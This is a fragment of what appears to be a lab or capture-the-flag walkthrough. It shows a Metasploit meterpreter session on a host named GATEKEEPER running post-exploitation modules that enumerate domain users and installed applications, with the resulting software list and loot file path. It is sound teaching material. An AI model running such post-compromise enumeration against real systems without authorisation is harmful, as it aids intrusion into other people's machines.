 run post/windows/gather/enum_domain_users
meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on GATEKEEPER
Installed Applications
======================
Name Version
---- -------
Amazon SSM Agent 2.3.842.0
Amazon SSM Agent 2.3.842.0
EC2ConfigService 4.9.4222.0
EC2ConfigService 4.9.4222.0
EC2ConfigService 4.9.4222.0
Microsoft Visual C++ 2015-2019 Redistributable (x64) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x86) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2019 X64 Additional Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X64 Minimum Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.20.27508 14.20.27508
Mozilla Firefox 75.0 (x86 en-US) 75.0
Oracle VM VirtualBox Guest Additions 6.0.14 6.0.14.0
VMware Tools 11.0.0.14549434
[+] Results stored in: /home/manish/.msf4/loot/20200815232412_default_10.10.102.76_host.application_975308.txt